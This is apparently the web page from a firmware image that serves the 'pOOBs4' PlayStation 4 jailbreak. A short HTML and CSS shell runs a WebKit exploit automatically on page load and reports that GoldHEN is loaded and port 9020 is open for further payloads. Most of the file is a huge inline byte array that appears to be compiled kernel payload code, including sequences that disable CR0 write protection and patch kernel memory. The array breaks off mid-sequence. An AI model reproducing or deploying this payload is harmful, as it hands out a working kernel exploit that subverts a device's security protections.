
==== board/poobs4/common/rootfs_overlay/var/www/html/index.html @ f987ef1d "Initial commit" ====
<html>
<head>
    <title>Leeful pOOBs4 v4.0</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <style>
    html,
    body {
        height: 100%;
    }

    body {
        color: white;
        font-size: 28px;
        text-align: center;
        margin: 0;
        overflow: hidden;
        background-color: #003791;
    }

    .flex-container {
        height: 100%;
        padding: 0;
        margin: 0;
        display: -webkit-box;
        display: -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .row {
        width: auto;
    }

    .flex-item {
        padding: 5px;
        margin: 10px;
        text-align: center;
        font-size: 25px;
        font-family: sans-serif;
        color: #b8b8b8;
    }

    .btn-main {
        background-color: #003263;
        color: white;
        border-radius: 8px;
    }

    .btn-main:hover {
        background-color: #0058b1;
    }

    .btn {
        font-family: sans-serif;
        padding: 12px 32px;
        text-align: center;
        text-decoration: none;
        display: inline-block;
        font-size: 18px;
        margin: 4px 2px;
        -webkit-transition-duration: 0.4s;
        transition-duration: 0.4s;
        cursor: pointer;
        border-style: none;
    }
    </style>
    <script src="exploit.js"></script>
</head>
<body onload="setTimeout(webkitXploit, 1500);">
    <div class="flex-container">
        <div class="row"> 
            <div id="msgs" class="flex-item">Running pOOBs4 exploit, please wait  ...</div>
            <hr>
            <div class="flex-item"><button class="btn btn-main" onclick="poweroff();">Poweroff</button></div>
        </div>
    </div>
    <script>
    if (window.applicationCache.status == '0') {
        window.location.replace("cache.html");
    }

    function poweroff() {
        if (window.confirm('Are you sure to poweroff the device?')) {
            CallCgi('power_off');
        }
    }

    function PLdone() {
        msgs.innerHTML = "PS4 Exploited & GoldHEN Loaded.<br>You Can Also Send A Payload To Port 9020 Now.";
    }

    var PL1 = [233,136,16,0,0,243,15,30,250,85,186,4,0,0,0,83,72,137,245,72,137,251,72,141,53,159,122,3,0,81,255,21,132,130,3,0,133,192,15,133,135,0,0,0,72,139,83,32,72,133,210,116,53,72,1,218,72,137,209,116,45,68,15,183,75,56,49,255,49,210,68,57,207,125,93,15,183,115,54,15,175,247,72,99,246,76,139,68,49,24,76,3,68,49,40,76,57,194,73,15,66,208,255,199,235,220,68,15,183,75,60,49,255,49,210,68,57,207,125,48,72,139,75,40,72,133,201,116,57,72,1,217,72,137,206,116,49,15,183,75,58,15,175,207,72,99,201,76,139,68,14,16,76,3,68,14,32,76,57,194,73,15,66,208,255,199,235,203,72,133,237,116,23,72,137,85,0,235,17,184,1,0,0,0,235,10,72,139,4,37,16,0,0,0,15,11,90,91,93,195,243,15,30,250,65,85,65,84,85,83,81,72,139,71,32,72,137,251,73,137,244,72,133,192,116,125,69,49,237,72,1,248,116,117,15,183,67,56,65,57,197,15,141,202,0,0,0,72,139,107,32,72,133,237,15,132,169,0,0,0,72,137,232,72,1,216,15,132,157,0,0,0,15,183,107,54,65,15,175,237,72,99,237,72,1,197,72,139,85,32,72,133,210,116,20,72,139,117,8,72,139,125,24,72,1,222,76,1,231,255,21,173,128,3,0,72,139,85,40,72,139,125,32,72,57,250,116,18,72,41,250,72,3,125,24,49,246,76,1,231,255,21,110,129,3,0,65,255,197,235,139,49,237,15,183,67,60,57,232,126,88,72,139,67,40,72,133,192,116,69,72,1,216,72,137,194,116,61,15,183,67,58,15,175,197,72,152,72,1,208,246,64,8,2,116,29,72,139,80,32,72,133,210,116,20,72,139,112,24,72,139,120,16,72,1,222,76,1,231,255,21,63,128,3,0,255,197,235,180,72,139,4,37,32,0,0,0,235,8,72,139,4,37,8,0,0,0,15,11,90,49,192,91,93,65,92,65,93,195,243,15,30,250,68,15,183,95,60,69,49,201,69,57,203,126,26,72,139,79,40,72,133,201,116,8,72,137,200,72,1,248,117,12,139,4,37,4,0,0,0,15,11,49,192,195,83,15,183,79,58,65,15,175,201,72,99,201,72,1,193,131,121,4,9,117,58,72,139,65,32,49,210,69,49,210,72,247,113,56,76,57,208,116,40,73,107,210,24,76,139,65,24,73,1,248,73,1,208,65,131,120,8,8,117,14,73,139,88,16,73,139,16,72,1,243,72,137,28,22,73,255,194,235,211,65,255,193,69,57,203,126,26,72,139,79,40,72,133,201,116,8,72,137,200,72,1,248,117,153,139,4,37,4,0,0,0,15,11,49,192,91,195,243,15,30,250,72,133,255,15,132,192,0,0,0,65,85,65,84,85,83,72,131,236,24,72,133,210,72,137,213,117,10,184,1,0,0,0,233,153,0,0,0,72,133,246,116,241,72,133,201,73,137,205,116,233,72,137,251,77,137,196,186,4,0,0,0,72,141,53,6,120,3,0,255,21,236,127,3,0,133,192,117,205,139,67,16,131,224,253,102,255,200,117,194,72,141,116,36,8,72,137,223,72,199,68,36,8,0,0,0,0,232,36,253,255,255,65,137,192,184,2,0,0,0,69,133,192,117,66,76,57,108,36,8,119,59,72,137,238,72,137,223,232,200,253,255,255,65,137,192,184,3,0,0,0,69,133,192,117,35,72,137,238,72,137,223,232,179,254,255,255,133,192,117,15,77,133,228,116,15,72,3,107,24,73,137,44,36,235,5,184,4,0,0,0,72,131,196,24,91,93,65,92,65,93,195,184,1,0,0,0,195,243,15,30,250,72,137,242,72,137,254,80,191,200,0,0,0,49,192,232,133,13,0,0,90,195,68,139,10,184,1,0,0,0,211,224,76,139,7,255,200,41,74,4,68,33,200,65,211,249,131,122,4,0,185,0,0,0,0,68,137,10,15,73,74,4,137,74,4,73,57,240,139,74,4,115,23,131,249,15,127,18,69,15,182,8,73,255,192,65,211,225,131,193,8,68,9,10,235,222,76,137,7,195,65,187,1,0,0,0,83,68,137,216,72,137,203,68,137,193,211,224,255,200,35,2,72,152,68,139,20,131,65,246,194,16,116,32,232,139,255,255,255,68,137,209,65,193,234,16,131,225,15,65,211,227,65,255,203,68,35,26,67,141,4,19,68,139,20,131,68,137,209,131,225,15,232,101,255,255,255,91,68,137,208,193,232,16,37,255,15,0,0,195,65,87,65,86,65,85,65,84,85,83,72,129,236,216,2,0,0,49,192,73,137,253,65,137,212,72,141,124,36,16,137,202,185,16,0,0,0,76,141,116,36,16,243,171,72,141,124,36,80,185,16,0,0,0,243,171,76,141,84,36,80,49,192,65,57,192,126,13,15,182,12,6,72,255,192,255,68,140,16,235,238,139,68,36,16,49,201,137,68,36,84,184,1,0,0,0,65,139,60,134,69,139,28,130,141,12,79,65,1,251,69,137,92,130,4,72,255,192,57,194,127,230,72,99,194,139,68,132,16,68,141,20,72,49,192,65,57,192,126,31,15,182,60,6,72,99,76,188,80,68,141,89,1,102,137,132,76,144,0,0,0,68,137,92,188,80,72,255,192,235,220,184,1,0,0,0,137,209,137,198,211,230,68,57,214,126,30,68,137,225,211,224,137,194,49,192,65,199,68,133,0,1,0,0,0,72,255,192,57,194,127,240,233,216,1,0,0,186,1,0,0,0,137,211,72,255,194,65,139,68,150,252,133,192,116,242,72,99,84,36,80,65,191,1,0,0,0,137,217,65,211,231,49,237,72,1,210,76,141,132,20,144,0,0,0,65,57,220,15,140,163,0,0,0,65,141,119,255,65,15,191,16,73,131,192,2,72,99,205,193,226,16,9,218,57,238,65,137,84,141,0,117,37,65,57,220,15,142,121,1,0,0,73,99,215,76,137,238,72,193,226,2,69,1,255,73,141,124,21,0,255,195,255,21,148,124,3,0,235,219,137,241,191,0,0,0,128,49,233,243,15,189,201,211,239,141,87,255,33,213,9,253,255,200,117,168,255,195,72,99,203,65,57,204,137,203,124,42,73,99,215,72,137,76,36,8,72,193,226,2,76,137,4,36,73,141,124,21,0,76,137,238,255,21,78,124,3,0,72,139,76,36,8,69,1,255,76,139,4,36,72,255,193,65,139,68,142,252,133,192,116,195,233,84,255,255,255,73,99,212,68,137,225,77,141,52,150,186,1,0,0,0,211,226,76,137,198,141,122,255,65,131,203,255,137,60,36,69,49,210,191,1,0,0,0,68,139,12,36,65,137,216,69,41,224,65,33,233,69,57,217,116,66,73,99,200,65,137,195,65,137,255,65,137,202,65,211,231,72,255,193,69,57,251,125,10,69,139,20,142,71,141,28,90,235,229,137,209,65,131,226,15,193,225,16,77,99,217,65,9,202,65,131,202,16,71,137,84,157,0,65,137,210,69,137,203,68,1,250,68,15,191,14,68,137,193,131,225,15,65,137,255,65,193,225,16,65,9,201,68,137,193,65,211,231,68,137,225,77,99,199,65,137,239,65,211,255,68,137,249,68,1,209,72,99,201,69,137,76,141,0,76,1,193,57,202,127,244,137,217,65,137,249,65,211,225,68,137,201,255,201,57,205,116,54,49,233,65,185,0,0,0,128,243,15,189,201,255,200,65,211,233,72,99,203,69,141,65,255,68,33,197,68,9,205,137,203,72,255,193,133,192,116,9,72,131,198,2,233,48,255,255,255,139,68,140,16,235,232,72,129,196,216,2,0,0,91,93,65,92,65,93,65,94,65,95,195,65,87,65,86,65,85,65,84,85,83,72,129,236,0,16,0,0,72,131,12,36,0,72,129,236,200,14,0,0,49,192,72,137,124,36,8,185,202,6,0,0,72,141,188,36,152,3,0,0,72,99,218,243,171,72,1,243,76,141,172,36,152,3,0,0,76,141,116,36,56,72,137,116,36,56,76,137,234,72,137,222,76,137,247,232,60,252,255,255,72,139,108,36,8,199,68,36,40,0,0,0,0,69,49,201,72,139,68,36,56,139,140,36,156,3,0,0,72,57,216,15,131,135,5,0,0,65,131,249,4,119,241,72,141,53,116,115,3,0,68,137,200,72,99,4,134,72,1,240,62,255,224,185,1,0,0,0,76,137,234,72,137,222,76,137,247,232,234,251,255,255,185,2,0,0,0,137,68,36,40,232,220,251,255,255,131,248,1,15,132,45,5,0,0,131,248,2,15,132,47,5,0,0,133,192,15,133,58,5,0,0,65,185,1,0,0,0,235,142,72,137,222,131,225,7,76,137,234,76,137,247,232,169,251,255,255,185,16,0,0,0,232,159,251,255,255,185,16,0,0,0,76,99,224,232,146,251,255,255,72,139,68,36,56,199,132,36,156,3,0,0,0,0,0,0,72,141,112,254,72,137,216,72,41,240,72,137,116,36,56,73,57,196,15,143,226,4,0,0,69,133,228,15,132,217,4,0,0,72,137,239,76,137,226,76,1,229,255,21,224,121,3,0,76,1,100,36,56,233,25,255,255,255,49,192,72,141,180,36,152,1,0,0,198,4,48,8,72,255,192,72,61,144,0,0,0,117,241,198,4,6,9,72,255,192,72,61,0,1,0,0,117,241,198,4,6,7,72,255,192,72,61,24,1,0,0,117,241,72,184,8,8,8,8,8,8,8,8,76,141,164,36,184,2,0,0,72,137,132,36,176,2,0,0,49,192,65,198,4,4,5,72,255,192,72,131,248,32,117,242,72,141,188,36,160,3,0,0,65,184,32,1,0,0,185,15,0,0,0,186,10,0,0,0,232,114,251,255,255,72,141,188,36,120,24,0,0,65,184,32,0,0,0,185,15,0,0,0,186,8,0,0,0,76,137,230,233,174,1,0,0,49,192,72,141,124,36,77,185,11,0,0,0,76,137,234,243,170,72,137,222,76,137,247,185,5,0,0,0,72,199,68,36,69,0,0,0,0,232,128,250,255,255,185,5,0,0,0,76,141,37,58,119,3,0,68,141,184,1,1,0,0,232,104,250,255,255,185,4,0,0,0,255,192,137,68,36,20,232,88,250,255,255,69,49,210,68,141,88,4,69,57,211,126,39,72,141,124,36,56,185,3,0,0,0,76,137,234,72,137,222,232,55,250,255,255,65,137,192,67,15,182,4,20,73,255,194,68,136,68,4,69,235,212,72,141,116,36,69,72,141,188,36,152,1,0,0,65,184,19,0,0,0,185,7,0,0,0,186,7,0,0,0,69,49,228,232,168,250,255,255,139,68,36,20,68,1,248,137,68,36,24,68,57,100,36,24,15,142,174,0,0,0,72,141,140,36,152,1,0,0,72,141,148,36,152,3,0,0,72,141,124,36,56,65,184,7,0,0,0,72,137,222,232,21,250,255,255,77,99,212,131,248,17,116,59,131,248,18,116,86,131,248,16,116,10,66,136,68,20,88,65,255,196,235,182,185,2,0,0,0,232,161,249,255,255,131,192,3,74,141,84,20,88,137,193,133,201,116,79,64,138,114,255,255,201,72,255,194,64,136,114,255,235,237,185,3,0,0,0,232,122,249,255,255,131,192,3,137,194,133,210,116,45,66,198,68,20,88,0,255,202,73,255,194,235,239,185,7,0,0,0,232,90,249,255,255,131,192,11,137,194,133,210,116,13,66,198,68,20,88,0,255,202,73,255,194,235,239,65,1,196,233,71,255,255,255,76,141,100,36,88,72,141,188,36,160,3,0,0,69,137,248,185,15,0,0,0,186,10,0,0,0,76,137,230,232,194,249,255,255,68,139,68,36,20,73,99,199,73,141,52,4,72,141,188,36,120,24,0,0,185,15,0,0,0,186,8,0,0,0,232,159,249,255,255,65,185,4,0,0,0,233,192,252,255,255,72,141,148,36,152,3,0,0,72,141,140,36,160,3,0,0,72,141,124,36,56,65,184,10,0,0,0,72,137,222,68,137,76,36,20,232,18,249,255,255,68,139,76,36,20,61,0,1,0,0,15,142,244,1,0,0,45,1,1,0,0,68,137,76,36,24,76,99,208,72,141,5,70,117,3,0,66,15,182,12,16,232,150,248,255,255,72,141,13,245,116,3,0,65,184,8,0,0,0,70,15,191,36,81,72,141,140,36,120,24,0,0,65,1,196,232,194,248,255,255,76,99,208,72,141,5,176,116,3,0,66,15,182,12,16,232,96,248,255,255,72,141,21,95,116,3,0,66,15,191,20,82,1,208,72,137,234,137,68,36,20,72,43,84,36,8,59,84,36,20,137,208,15,140,184,1,0,0,131,124,36,20,1,68,139,76,36,24,15,133,140,0,0,0,15,182,85,255,69,137,231,65,193,255,2,72,137,239,72,141,180,36,152,1,0,0,137,208,137,209,193,225,16,193,224,24,9,200,49,201,9,208,193,226,8,9,208,72,152,72,137,132,36,152,1,0,0,65,57,207,126,57,137,76,36,48,186,4,0,0,0,68,137,76,36,44,72,137,116,36,32,72,137,124,36,24,255,21,96,118,3,0,72,139,124,36,24,139,76,36,48,68,139,76,36,44,72,139,116,36,32,72,131,199,4,255,193,235,194,69,133,255,184,0,0,0,0,68,15,72,248,77,99,255,74,141,108,189,0,233,162,0,0,0,131,124,36,20,3,15,142,155,0,0,0,72,99,68,36,20,68,137,225,193,249,2,73,137,239,69,49,192,72,137,68,36,24,65,57,200,125,106,76,141,148,36,152,1,0,0,76,137,254,72,199,132,36,152,1,0,0,0,0,0,0,72,43,116,36,24,137,76,36,52,68,137,68,36,48,76,137,215,68,137,76,36,44,186,4,0,0,0,76,137,84,36,32,255,21,201,117,3,0,76,139,84,36,32,76,137,255,186,4,0,0,0,73,131,199,4,76,137,214,255,21,175,117,3,0,68,139,68,36,48,139,76,36,52,68,139,76,36,44,65,255,192,235,145,133,201,184,0,0,0,0,15,72,200,72,99,201,72,141,108,141,0,65,131,228,3,72,99,68,36,20,72,137,238,49,210,72,41,198,72,137,240,65,57,212,126,12,138,12,16,136,76,21,0,72,255,194,235,239,69,133,228,184,0,0,0,0,68,15,72,224,77,99,228,76,1,229,233,148,250,255,255,117,13,131,124,36,40,0,15,132,132,250,255,255,235,41,136,69,0,72,255,197,233,122,250,255,255,65,185,2,0,0,0,233,111,250,255,255,65,185,3,0,0,0,233,100,250,255,255,133,201,15,133,113,250,255,255,137,232,43,68,36,8,72,129,196,200,30,0,0,91,93,65,92,65,93,65,94,65,95,195,243,15,30,250,131,250,5,15,142,54,1,0,0,72,99,194,65,87,65,86,65,85,65,84,85,72,141,108,6,252,83,72,131,198,2,81,72,137,251,69,49,246,232,172,249,255,255,190,176,21,0,0,65,191,1,0,0,0,153,65,137,192,247,254,69,137,194,65,187,7,0,0,0,69,49,228,65,185,241,255,0,0,137,214,69,133,210,15,132,192,0,0,0,69,137,221,72,137,223,65,41,221,65,141,68,61,0,57,198,118,88,15,182,7,72,131,199,8,68,1,248,68,15,182,127,249,65,1,199,66,141,12,56,15,182,71,250,68,1,241,68,1,248,68,15,182,127,251,1,193,65,1,199,15,182,71,252,68,1,249,68,1,248,68,15,182,127,253,1,193,65,1,199,15,182,71,254,68,1,249,68,1,248,68,15,182,127,255,1,193,65,1,199,70,141,52,57,235,159,137,240,137,242,193,232,3,131,226,248,72,141,28,195,49,192,141,12,2,57,206,118,15,15,182,12,3,72,255,192,65,1,207,69,1,254,235,234,137,247,68,137,248,41,215,57,242,73,15,71,252,49,210,65,247,241,68,137,240,65,41,242,72,1,251,190,176,21,0,0,65,137,215,49,210,65,247,241,65,137,214,233,55,255,255,255,15,56,240,85,0,68,137,241,193,225,16,66,141,4,57,57,194,116,4,65,131,200,255,90,68,137,192,91,93,65,92,65,93,65,94,65,95,195,65,131,200,255,68,137,192,195,243,15,30,250,72,141,61,132,110,3,0,80,49,192,255,21,95,115,3,0,72,141,61,136,108,3,0,49,192,255,21,80,115,3,0,72,141,61,195,108,3,0,49,192,255,21,65,115,3,0,72,141,61,248,108,3,0,49,192,255,21,50,115,3,0,72,141,61,46,109,3,0,49,192,255,21,35,115,3,0,72,141,61,101,109,3,0,49,192,255,21,20,115,3,0,72,141,61,157,109,3,0,49,192,255,21,5,115,3,0,72,141,61,213,109,3,0,49,192,255,21,246,114,3,0,72,141,61,13,110,3,0,49,192,255,21,231,114,3,0,72,141,61,38,110,3,0,49,192,255,21,216,114,3,0,72,141,61,84,110,3,0,49,192,255,21,201,114,3,0,72,141,61,131,110,3,0,49,192,255,21,186,114,3,0,72,141,61,179,110,3,0,49,192,255,21,171,114,3,0,72,141,61,228,110,3,0,49,192,255,21,156,114,3,0,72,141,61,21,111,3,0,49,192,255,21,141,114,3,0,90,72,141,61,57,111,3,0,49,192,255,37,125,114,3,0,243,15,30,250,80,15,32,192,72,37,255,255,254,255,15,34,192,49,192,232,163,1,0,0,198,128,189,20,39,0,235,72,139,21,55,115,3,0,102,199,128,23,123,11,0,235,59,198,2,0,198,128,60,191,55,0,7,198,128,68,191,55,0,7,15,32,192,72,13,0,0,1,0,15,34,192,90,195,243,15,30,250,72,139,5,172,114,3,0,72,141,183,255,63,0,0,72,129,230,0,192,255,255,72,139,56,255,37,5,114,3,0,243,15,30,250,139,61,19,107,3,0,1,255,15,132,163,0,0,0,85,83,72,131,236,24,232,173,4,0,0,72,137,197,49,192,72,133,237,15,132,131,0,0,0,139,21,236,106,3,0,49,201,72,141,53,171,4,0,0,72,137,239,232,13,253,255,255,72,137,239,72,137,230,137,195,232,27,240,255,255,72,141,61,182,110,3,0,133,192,117,55,72,139,60,36,232,123,255,255,255,72,141,61,194,110,3,0,72,133,192,72,137,194,116,31,72,139,12,36,72,99,243,76,141,68,36,8,72,137,239,232,77,242,255,255,133,192,116,22,72,141,61,209,110,3,0,49,192,255,21,116,113,3,0,184,1,0,0,0,235,14,49,192,255,84,36,8,133,192,15,149,192,15,182,192,72,131,196,24,91,93,195,49,192,195,243,15,30,250,80,49,192,232,165,0,0,0,49,192,232,197,254,255,255,49,192,232,200,253,255,255,72,141,61,176,110,3,0,49,192,255,21,44,113,3,0,49,192,232,24,255,255,255,90,133,192,15,149,192,15,182,192,195,243,15,30,250,49,246,191,6,0,0,0,81,232,163,242,255,255,255,200,117,38,72,141,53,138,111,3,0,191,4,0,0,0,232,142,242,255,255,72,141,53,121,111,3,0,191,2,0,0,0,232,125,242,255,255,49,192,235,19,72,141,53,132,255,255,255,191,11,0,0,0,49,192,232,2,0,0,0,90,195,72,49,192,73,137,202,15,5,195,243,15,30,250,185,130,0,0,192,15,50,137,209,137,192,72,193,225,32,72,9,193,72,141,129,64,254,255,255,195,243,15,30,250,49,192,232,215,255,255,255,72,141,144,192,1,0,0,72,137,21,51,113,3,0,72,141,144,48,122,11,0,72,137,21,125,112,3,0,72,141,144,32,27,48,0,72,137,21,191,112,3,0,72,141,144,224,28,48,0,72,137,21,41,114,3,0,72,141,144,176,20,39,0,72,137,21,147,112,3,0,72,141,144,192,150,20,0,72,137,21,101,113,3,0,72,141,144,32,30,39,0,72,137,21,55,113,3,0,72,141,144,112,190,55,0,72,137,21,33,112,3,0,72,141,144,80,244,48,0,72,137,21,179,113,3,0,72,141,144,160,62,69,0,72,137,21,253,111,3,0,72,141,144,112,214,30,0,72,137,21,39,113,3,0,72,141,144,16,230,67,0,72,137,21,129,112,3,0,72,141,144,208,231,67,0,72,137,21,211,112,3,0,72,141,144,128,163,41,0,72,137,21,125,113,3,0,72,141,144,128,187,7,0,72,137,21,47,113,3,0,72,141,144,192,193,7,0,72,137,21,73,113,3,0,72,141,144,208,187,7,0,72,137,21,187,111,3,0,72,141,144,128,230,7,0,72,137,21,13,113,3,0,72,141,144,192,9,8,0,72,137,21,231,111,3,0,72,141,144,64,236,7,0,72,137,21,217,112,3,0,72,141,144,128,205,7,0,72,137,21,11,112,3,0,72,141,144,48,186,7,0,72,137,21,221,112,3,0,72,141,144,160,186,7,0,72,137,21,95,111,3,0,72,141,144,0,235,65,0,72,137,21,17,112,3,0,72,141,144,208,150,33,0,72,137,21,107,112,3,0,72,141,144,144,151,33,0,72,137,21,229,112,3,0,72,141,144,112,131,15,0,72,137,21,47,112,3,0,72,141,144,176,122,72,0,72,137,21,225,111,3,0,72,141,144,112,124,11,0,72,137,21,59,112,3,0,72,141,144,48,27,58,0,72,137,21,205,111,3,0,72,141,144,96,80,68,0,72,137,21,207,111,3,0,72,141,144,208,82,98,0,72,137,21,1,111,3,0,72,141,144,176,40,70,0,72,137,21,235,110,3,0,72,141,144,208,242,31,0,72,137,21,181,111,3,0,72,141,144,0,245,31,0,72,137,21,239,111,3,0,72,141,144,144,246,97,0,72,137,21,33,111,3,0,72,141,144,208,249,97,0,72,137,21,195,110,3,0,72,141,144,96,242,97,0,72,137,21,157,110,3,0,72,141,144,208,206,97,0,72,137,21,55,111,3,0,72,141,144,112,73,98,0,72,137,21,129,111,3,0,72,141,144,224,65,100,0,72,137,21,147,110,3,0,72,141,144,96,28,100,0,72,137,21,85,111,3,0,72,141,144,160,57,100,0,72,137,21,239,110,3,0,72,141,144,224,254,99,0,72,137,21,25,110,3,0,72,141,144,64,12,99,0,72,137,21,211,111,3,0,72,141,144,208,188,8,0,72,137,21,133,110,3,0,72,141,144,96,191,82,1,72,137,21,231,110,3,0,72,141,144,224,33,86,1,72,137,21,89,111,3,0,72,141,144,72,141,38,2,72,137,21,115,110,3,0,72,141,144,112,248,17,1,72,137,21,125,111,3,0,72,141,144,32,255,30,2,72,137,21,87,111,3,0,72,141,144,224,70,185,1,72,137,21,9,111,3,0,72,141,144,16,3,16,1,72,137,21,43,110,3,0,72,141,144,192,65,101,2,72,137,21,5,110,3,0,72,141,144,248,157,87,1,72,137,21,23,111,3,0,72,141,144,168,108,100,2,72,137,21,209,109,3,0,72,141,144,64,219,100,2,72,137,21,227,109,3,0,72,141,144,56,130,100,2,72,137,21,37,110,3,0,72,141,144,72,130,100,2,72,137,21,255,109,3,0,72,141,144,0,192,100,2,72,5,8,200,100,2,72,137,21,11,111,3,0,72,137,5,148,110,3,0,195,243,15,30,250,72,139,53,152,110,3,0,137,255,186,2,0,0,0,255,37,123,109,3,0,0,0,0,120,1,253,223,7,92,5,14,223,254,115,123,111,254,214,237,39,155,36,155,36,123,239,189,119,146,125,236,125,36,217,199,222,71,146,144,21,142,144,132,100,188,19,66,142,241,49,66,118,86,194,65,72,194,145,189,146,172,140,87,125,186,250,159,255,243,61,207,186,159,251,58,207,253,61,223,115,157,231,117,109,255,170,191,206,175,246,227,252,216,63,246,143,245,223,252,252,184,63,214,47,247,99,253,151,255,191,159,237,191,254,55,253,10,255,245,191,253,79,152,253,184,255,237,115,126,133,31,235,151,250,177,126,188,31,235,87,248,177,126,204,143,245,211,189,61,247,199,251,239,61,239,127,252,243,47,252,143,254,223,31,235,167,250,175,254,159,255,242,223,239,199,255,239,253,231,249,31,255,191,191,235,191,253,227,254,15,254,223,255,254,191,223,79,240,95,254,215,243,239,252,87,255,246,255,241,255,251,222,127,190,255,242,223,239,119,253,175,255,205,191,235,191,251,227,254,15,254,223,255,230,231,223,253,177,255,135,255,126,255,198,79,250,179,252,88,63,214,239,252,11,254,148,11,127,204,219,255,247,79,255,247,127,202,159,245,63,249,77,127,227,95,227,143,254,183,126,162,95,99,244,242,107,140,158,254,214,255,242,191,249,95,227,79,249,37,254,128,95,225,199,250,177,254,243,31,243,75,254,187,63,238,143,245,199,254,157,63,229,31,251,215,254,151,255,198,63,233,215,254,217,126,141,63,246,250,15,248,241,127,141,31,251,246,15,252,93,127,149,159,242,236,87,254,101,126,213,63,246,239,252,41,255,152,191,228,109,246,27,255,124,191,198,31,251,143,254,26,127,202,47,254,211,254,148,127,204,234,218,143,245,99,253,26,127,236,127,248,83,254,49,191,240,218,143,245,99,253,42,63,229,217,175,253,75,255,34,255,249,47,242,143,254,148,11,127,228,143,245,246,204,95,239,167,250,53,126,220,95,239,103,251,53,86,255,254,95,227,167,252,149,254,145,255,252,239,253,117,126,236,127,232,87,92,253,143,255,192,127,237,215,248,99,31,255,128,31,239,215,24,253,166,63,214,175,241,71,255,221,63,209,111,253,219,94,254,215,207,255,47,255,243,252,82,191,234,31,251,119,254,1,191,220,127,249,31,233,151,252,175,254,35,253,42,255,229,127,156,223,247,231,251,53,126,220,223,247,103,252,53,86,255,189,95,227,167,252,149,254,137,255,242,63,206,245,175,178,250,247,254,129,255,218,195,223,244,95,205,255,232,191,251,39,250,155,255,203,255,222,223,254,67,253,10,63,214,47,242,143,62,236,255,151,255,239,127,249,223,239,31,253,203,255,68,127,224,47,245,39,253,234,63,227,232,239,250,187,254,141,159,241,15,252,5,71,118,254,165,31,235,199,250,201,126,172,157,255,228,191,252,251,7,254,172,59,219,191,212,202,79,251,99,253,88,127,224,143,185,122,254,189,127,252,191,237,223,248,113,127,172,159,251,63,255,207,95,254,243,209,175,254,51,94,253,199,63,245,175,254,75,253,231,63,247,191,248,111,255,184,63,214,239,252,223,252,3,248,95,254,199,251,21,127,147,223,244,55,254,207,127,204,159,255,111,255,184,63,214,175,56,250,187,127,141,63,233,199,255,155,255,237,31,247,199,250,53,254,164,159,239,191,252,239,232,23,253,147,126,211,159,232,143,254,79,254,243,63,224,103,255,53,254,164,31,127,244,246,111,254,25,127,141,63,246,159,249,3,126,154,63,233,199,93,245,7,253,156,191,198,159,180,247,167,255,151,255,152,252,177,255,204,31,248,111,255,26,127,210,224,167,250,53,254,216,199,63,240,31,250,173,127,149,209,191,240,219,254,138,191,205,229,239,252,246,223,199,239,255,83,252,26,127,210,222,159,240,99,253,88,63,214,195,223,251,246,255,255,3,255,222,63,233,87,254,241,254,216,191,243,15,248,135,127,231,157,225,79,180,242,211,254,129,127,223,239,252,71,15,127,146,159,237,15,252,187,126,141,63,233,151,253,53,255,157,31,247,199,250,53,254,148,223,255,39,251,91,127,182,31,235,191,252,159,221,223,250,248,95,254,167,251,241,47,255,237,31,247,199,250,147,126,221,31,235,167,60,251,141,127,162,159,242,236,247,255,73,126,141,63,233,151,250,207,127,204,31,252,246,95,201,219,127,190,159,242,143,253,173,254,243,255,252,63,127,248,19,255,7,255,253,252,166,255,229,127,71,111,255,156,248,147,126,243,183,127,94,252,177,255,232,31,240,179,252,26,127,210,143,